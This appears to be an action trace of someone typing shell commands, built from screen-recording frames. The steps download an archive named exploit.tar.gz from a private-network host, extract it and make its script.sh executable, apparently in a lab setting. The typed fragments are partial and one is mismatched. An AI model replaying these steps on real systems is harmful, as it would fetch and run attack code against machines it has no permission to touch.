
text(ls -a)

key(Return)

- Download exploit.tar.gz from 192.168.56.230:8000, extract it with tar -zxvf, and begin chmod +x script.sh
text(0:800)

text(0/exploit.tar.gz)

text(tar -)

text(zxvf xploit.tar.gz)
text(chmod +x)

text(script.s)
